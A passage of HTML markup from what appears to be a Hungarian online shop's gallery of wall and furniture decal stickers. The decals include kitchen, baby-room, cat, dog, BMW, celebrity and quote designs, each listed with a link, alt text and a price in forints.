						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">COFFEE - KONYHA  060. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/487-afrika-falitetovalas-es-dekor-matrica-foldreszek-falitetovalas-es-dekor-matrica-elefant-falitetovalas-es-dekor-matrica-szavanna-allatai-matrica-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/544-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  031. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">COFFEE - KONYHA  031. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">
							<img src="images/ne_ments_le.gif" alt="Kutya 083. JUST DOG IT! falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">Kutya 083. JUST DOG IT! falidísz, matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/450-design-gyerekszoba-macis-dekor-falra-es-butorra-macko-faltetovalas-maci-fali-tetovalas-macis-maci-matrica-macko-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">
							<img src="images/ne_ments_le.gif" alt="Baby 025. MACKÓ bútor- és falmatrica, maci matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">Baby 025. MACKÓ bútor- és falmatrica, maci matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/511-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-cat-wall-stickers-ufos-matrica-bolygos-csillagos-falimatrica-ufo-matrica-dekor-gyerek-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">
							<img src="images/ne_ments_le.gif" alt="Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás</a>
					</div>
					<div class="prod_price">5388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1244-fitness-dekoracio-sport-falimatrica-teniszezo-dekor-edzo-terem-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">
							<img src="images/ne_ments_le.gif" alt="SPORT 020. FITNESS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">SPORT 020. FITNESS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3168 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1342-faltetovalas-es-dekormatrica-fal-tetovalas-fali-tetovalas-dekor-matrica-falmatrica-fali-matrica-babaszoba-matrica-vaszonkep-foto-tapeta-ontapados-tapeta-bmw-eleje-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">
							<img src="images/ne_ments_le.gif" alt="Verda 108. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">Verda 108. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">
							<img src="images/ne_ments_le.gif" alt="CICA 173. CAT LOVER, cica faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">CICA 173. CAT LOVER, cica faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/611-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">
							<img src="images/ne_ments_le.gif" alt="CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/877--dekor-guru-violetta-faltetovalas-violetta-matrica-violetta-dekorok-violetta-etiqueta-moveis-etiquetas-mobiliario-etiqueta-decoração-adesivos-decorativos-decorações-adesivos-decorativos-tatuagens-de-parede.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">
							<img src="images/ne_ments_le.gif" alt="Híresség 176. VIOLETTA 3. matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">Híresség 176. VIOLETTA 3. matrica, falidekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1206-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszerek-elefant-agyar-elefant-a-mitologiaban-elefant-vemhessege-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">4284 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1074-oraora-faltetovalasretro-negyzetek-falmatrica-matrica-gyerekszoba-butorra-egyedi-matrica-rendelese-ajandekutalvany-rendelese-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/574-wall-tattoo-wall-sticker-decal-coffee-decor-furniture-stickers-fliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers-tea-felirat-coffee-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  040. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">COFFEE - KONYHA  040. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">
							<img src="images/ne_ments_le.gif" alt="Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/211-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-sticker-decor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 074. BABY LOONEY TUNES matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">Villanykapcsoló 074. BABY LOONEY TUNES matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/691-bmw-faltetovalas-verda-falmatrica-autos-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">
							<img src="images/ne_ments_le.gif" alt="Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">
							<img src="images/ne_ments_le.gif" alt="Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1128-oroszlan-matrica-zsiraf-faltetovalas-oroszlan-falmatrica-vadon-kiralya-orrszarvu-faltetovalas-pingvines-matrica-zebra-mintas-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">
							<img src="images/ne_ments_le.gif" alt="Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/995-madaras-dekormatrica-baglyos-matrica-bagoly-gyerekszoba-dekor-baglyos-fali-matrica-dekor-guru-faltetovalas-dekor-guru-falmatrica-bagoly-villanykapcsolo-minta-bagoly-minta-csempere.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 179. AJÁNDÉK pillangó matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">CICA SZETT 179. AJÁNDÉK pillangó matricával</a>
					</div>
					<div class="prod_price">1320 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/873-violetta-faltetovalas-violetta-matrica-violetta-feliratok-violetta-dekorok-keszitese-matrica-rendelese-a-gyartotol-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">
							<img src="images/ne_ments_le.gif" alt="Híresség 172. VIOLETTA faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">Híresség 172. VIOLETTA faltetoválás, matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/569--faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora-falmatrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  067. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">COFFEE - KONYHA  067. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">
							<img src="images/ne_ments_le.gif" alt="Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/980-violin-kulcs-matrica-baszus-kulcs-matrica-hangjegyes-dekoracio-kotta-matrica-kotta-faltetovalas-kotta-pillangokkal-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/673-superman-faltetovalas-dekormatrica-superman-wall-tattoo-dekorativne-nalepke-border-collie-matrica--supermen-szoba-dekor-matrica-batman-stickers-macskano-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">
							<img src="images/ne_ments_le.gif" alt="BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1211-szavanna-afrika-egyedi-faltetovalas-virag-falitetovalas-faltetovalas-es-dekormatrica-afrikas-falitetovalas-es-dekor-matrica-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/700-bmw-faltetovalas-dekormatrica-bmw--wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1272-wall-tattoo-dragon-sticker-gyermek-dekoracio-lacasadecor-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 003. bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">SÁRKÁNY 003. bútor- és falmatrica</a>
					</div>
					<div class="prod_price">900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/645-dog-bull-terrier-room-wall-stickers-puppis-wall-stickers-egyedi-faltetovalas-falitetovalas-faltetovalas-es-dekormatricabullterrier-baby-room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">
							<img src="images/ne_ments_le.gif" alt="Kutya 046. BULL TERRIER falidísz, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">Kutya 046. BULL TERRIER falidísz, falidekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/928-work-villanykapcsolo-matrica-vicces-ajandek-dekorok-humoros-ajandek-otletek-kulterre-felteheto-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 117. konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">Villanykapcsoló 117. konektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1178-wall-tattoo-decorative-stickers-baby-stickers--bagoly-matrica-faltetovalas-baglyos-faltetovalas-alvo-bagoly-csalad-holdas-csillagos-matrica-bagoly-csalad-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">
							<img src="images/ne_ments_le.gif" alt="Baby 185. BAGOLY CSALÁD bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">Baby 185. BAGOLY CSALÁD bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2916 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/553-wall-tattoo-wall-tattoo-furniture-stickers-wall-stickers-furniture-film-alom-konyhak-knyhai-dekorok-hazilag-exkluziv-minosegi-dekoraciok-a-legkedvezobb-aron.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  019. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">COFFEE - KONYHA  019. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/727-wall-tattoo-wandaufklebber-bmw-bmw-e-36-faltetovalas-luxus-autok-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">
							<img src="images/ne_ments_le.gif" alt="Verda 053. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">Verda 053. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1271-sarkany-faltetovalas-fal-tetovalas-sarkany-dekor-matrica-ontapados-dekor-matrica-dekor-guru-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 002. Dragon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">SÁRKÁNY 002. Dragon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/937-macskas-matrica-otletes-kislany-szoba-cicusos-faltetovalas-olcso-falimatrica-ajandekutalvany-rendelese-ingyenes-csomagszallitas-dekorguru-falimatrica-dekor-guru-design-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">
							<img src="images/ne_ments_le.gif" alt="CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">
							<img src="images/ne_ments_le.gif" alt="Hírességek 050. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">Hírességek 050. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/965-faltetovalasok-always-turst-in-felirat-idezetek-falra-angol-feliratok-felirat-tervezese-egyedi-felirat-tervezese-babaszoba-matrica-akcios-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 029. Always Trust in... angol felirat, idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">IDÉZET 029. Always Trust in... angol felirat, idézet</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/608-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">
							<img src="images/ne_ments_le.gif" alt="CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">
							<img src="images/ne_ments_le.gif" alt="Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/992-rendor-robot-mitrica-robotos-villanykapcsolo-matrica-rendoros-matrica-rendor-auto-matrica-fiu-szoba-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás" />
						</a>
					</div>
